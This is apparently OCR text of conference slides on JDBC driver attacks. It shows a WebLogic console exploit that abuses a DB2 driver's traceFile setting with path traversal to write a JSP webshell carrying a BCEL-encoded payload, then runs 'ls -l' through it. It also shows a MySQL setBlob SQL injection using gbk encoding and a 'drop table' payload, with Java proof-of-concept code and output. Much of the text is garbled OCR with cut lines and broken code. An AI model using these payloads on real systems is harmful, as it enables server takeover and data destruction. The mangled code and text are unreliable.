6\$A\$b3\$d1\$f3\$c2\$C5\$B\$h\$a1\$3b\$c2\$Qz\$8f\$9f\$8e\$c1O\$df\$a26\$b0\$a3\$f0\$d4m\$ea\$40\$ef1\$g\$Q\$beC\$5bz\$af\$g\$S\$de\$a2\$l\$d7\$8bxXx\$T\$fe\$7e\$KE\$cc\$7bO\$8a\$G\$efBy\$bb\$de\$7b\$8c\$ff\$9f\$40\_3\$d3G\$ef\$7f\$bd\$a6\$\_\$3e\$86\_\$84\$ff\$a 2\$X\$ee\$c2\$a8\$81\$jn\$o\$d1L\$3f\$f5\$9f\$Q\$y\$d0O\$eb\$7d\$e6\$e3\$ff\$D\$ccp\$f1\$T\$L\$i\$A\$A').newInstance()};traceFileAppend=false;traceLevel=- 1;traceFile=../../../wlserver/server/lib/consoleapp/webapp/framework/skins/wlsconsole/images/memshell.jsp;  $\mathbf{u}$ );

DriverManager.getConnection("

### 127.0.0.1:7001/console/framework/skins/wlsconsole/images/mshell.jsp  $\mathbf{C}$

java.io.tmpdir=/var/folders/y2/p6q9zkfn5257ll62r\_ncq5hh0000gn/T/, java.vendor.url.bug=http://bugreport.sun.com/bugreport/, os.arch=x86\_64, java.awt.graphicsenv=sun.awt.CGraphicsEnvironment, java.ext.dirs=/Users/pyn3rd/Library/Java/Extensions:/Library/Java/Java/Java/Java/Java/DirtualMachines/jdk1.8.0\_60.jdk/Contents/Home/jre/lib/ext:/Library/Java/Extensions:/System/Library/Java/Extensions:/usr/lib/java, user.dir=/Users/pyn3rd/Oracle/Middleware/Oracle\_Home/user\_projects/domains/base\_domain, line.separator=\n, java.vm.name=Java HotSpot(TM) 64-Bit Server VM, javax.management.builder.initial=weblogic.management.jmx.mbeanserver.WLSMBeanServerBuilder, file.encoding=UTF-8, org.omg.CORBA.ORBClass=weblogic.corba.orb.ORB, java.specification.version=1.8, launch.use.env.classpath=true [jcc] Dumping all file properties: { } [ibm][db2][jcc] END TRACE\_DRIVER\_CONFIGURATION [ibm][db2][jcc] BEGIN TRACE\_CONNECTS [ibm][db2][jcc] Attempting connection to 127.0.0.1:5001/test [ibm][db2][jcc] Using properties: { traceLevel=-1, traceFile=../../../wlserver/server/lib/consoleapp/webapp/framework/skins/wlsconsole/images/mshell.jsp, user=weblogic, url=jdbc:db2://127.0.0.1:5001/test:password=\$\$BCEL\$\$\$1\$8b\$I\$A\$A\$A\$A\$A\$A\$A\$A\$A\$A\$A\$A\$A\$A\$A\$A\$a\$B\$b\$2\$67\$b1\$93\$5e\$be\$a3\$bb\$z\$c9\$91d\$5d\$b3\$d0\$j\$j\$jK\$8a\$8f\$\$\$95\$8enf\$b0\$c1\$\$\$9. url=jdbc:db2://127.0.0.1:5001/test:password=\$\$BCE traceFileAppend=false, username=weblogic } [ibm][db2][jcc] END TRACE\_CONNECTS [ibm][db2][jcc] BEGIN TRACE\_DIAGNOSTICS [ibm][db2][jcc][Thread:[ACTIVE] ExecuteThread: '7' for queue: 'weblogic.kernel.Default (self-tuning)'] [SQLException@1f432618] java.sql.SQLException [ibm][db2][jcc][Thread:[ACTIVE] ExecuteThread: '7' for queue: 'weblogic.kernel.Default (self-tuning)'][SQLException@1f432618] SQL state = null [ibm][db2][jcc][Thread:[ACTIVE] E 7' for queue: 'weblogic.kernel.Default (self-tuning)'][SQLException@1f432618] Error code = -99999 [ibm][db2][jcc][Thread:[ACTIVE] ExecuteThread: '7' for queue: 'weblogic.kernel.Default (self-tuning)'][SQLException@1f432618 [db2][jcc][10333][11649] No license was found. An appropriate license file db2jcc\_license\_\*.jar must be provided in the CLASSPATH setting. [ibm][db2][jcc][Thread:[ACTIVE] ExecuteThread: '7' for queue: 'weblogic.kernel.Defa [SQLException@1f432618] Stack trace follows com.ibm.db2.jcc.c.SqlException: [ibm][db2][jcc][10333][11649] No license was found. An appropriate license file db2jcc\_license\_\*.jar must be provided in the CLASSPATH setting. at com.ibm.db2.jcc.c.o.d(o.java:534) at com.ibm.db2.jcc.c.p.a(p.java:332) at com.ibm.db2.jcc.c.p.(p.java:404) at com.ibm.db2.jcc.b.b.(b.java:256) at com.ibm.db2.jcc.DB2Driver.connect(DB2Driver.java:163) at weblogic.jdbc.common.internal.DataSourceUtil.testConnection0(DataSourceUtil.java:373) at weblogic.jdbc.common.internal.DataSourceUtil.access\$000(DataSourceUtil.java:24) at weblogic.jdbc.common.internal.DataSourceUtil\$1.run(DataSourceUtil.java:287) at java.security.AccessController.doPrivileged(Native Method) at weblogic.jdbc.common.internal.DataSourceUtil.testConnection(DataSourceUtil.java:2 com.bea.console.utils.jdbc.JDBCUtils.testConnection(JDBCUtils.java:1011) at com.bea.console.actions.jdbc.datasources.createjdbcdatasource.CreateJDBCDataSource.testConnectionConfiguration(CreateJDBCDataSource.java:524) at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method) at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.j java.lang.reflect.Method.invoke(Method.java:497) at org.apache.beehive.netui.pageflow.FlowController.invokeActionMethod(FlowController.java:870) at org.apache.beehive.netui.pageflow.FlowController.getActionMethodForward(FlowController.java:809) at org.apache.beehive.netui.pageflow.FlowController.internalExecute(FlowController.java:478) at org.apache.beehive.netui.pageflow.PageFlowController.internalExecute(PageFlowController.java:306) at org.apache.beehive.netui.pageflow.FlowController.execute(FlowController.java:336) at

### 127.0.0.1:7001/console/aaaa?cmd=ls%20-l



### **CO 861 17 69 5 FE 19 0** ① ☆







Arbitrary Log File Writing Lexical Syntax Compatibility Unchecked Initialization Class

- A BLOB is a binary large object that can hold a variable amount of data
- BLOB values are treated as binary strings (byte strings)
- MySQL JDBC driver uses PreparedStatement.setBlob()

• PreparedStatement.setBlob()

## MySQL JDBC Driver SQL Injection via setBlob Method



putStream inputStream) throws SQLException  $\{$  $isomNutes()$ ) {

 $\texttt{CoreParameterIndex}(\texttt{parameterIndex}), \texttt{inputStream}(\cdot)$ 

 ${\tt outStream}$  inputStream, long length) throws SQLException {  $isomNutes()$ ) {

CoreParameterIndex(parameterIndex), inputStream, length);



• characterEncoding = gbk





- PreparedStatement.setBlob()
	- o append a couple of single quotes(') surrounding blob data
	- $\circ$  escape the single quotes in blob data with backslash (\)



" INSERT INTO t1 ( size,data ) VALUES (20,\_ binary ' 轡\'); drop table t1;#\''"





DriverManager.registerDriver(new com.mysql.cj.jdbc.Driver()); Connection conn = aracterEncoding=gbk&allowMultiQueries=true"); PreparedStatement ps = conn.prepareStatement("INSERT INTO t1 (size, data) VALUES(?,?)"); File file = new File("/Users/pyn3rd/exp.jpg"); FileInputStream fis = new FileInputStream(file); ps.setInt(1, (int) file.length()); ps.setBlob(2, fis); ps.execute(); fis.close();

DriverManager.getConnection("jdbc:mysql://127.0.0.1:3306/test?user=root&password=pynerd123&useUnicode=tr





```
import java.io.*;
import java.sql.*;
public class MySQLJdbcDemo {
    public static void main(String[] args) throws ClassNotFoundException, SQLException, IOException {
        DriverManager.registerDriver(new com.mysql.cj.jdbc.Driver());
        PreparedStatement ps = conn prepareStatement( sql: "INSERT INTO t1 (size, data) VALUES (?,?)");
        File file = new File( pathname: "/Users/pyn3rd/Downloads/jdbc-test/exp.jpg");
        FileInputStream fis = new FileInputStream(file);ps.setInt( parameterIndex: 1, (int) file length());
        ps.setBlob(parameterIndex: 2, fis);ps.execute();
        fis close();
```
MySQLJdbcDemo

/Library/Java/JavaVirtualMachines/jdk1.8.0\_181.jdk/Contents/Home/bin/java ...

Exception in thread "main" java.sql.SQLSyntaxErrorException Create breakpoint : Table 'test.t1' doesn't exist at com.mysql.cj.jdbc.exceptions.SQLError.createSQLException(SQLError.java:120)

at com.mysql.cj.jdbc.exceptions.SQLExceptionsMapping.translateException(SQLExceptionsMapping.java:122)

at com.mysql.cj.jdbc.ClientPreparedStatement.executeInternal(ClientPreparedStatement.java:953)

at com.mysql.cj.jdbc.ClientPreparedStatement.execute(ClientPreparedStatement.java:370)

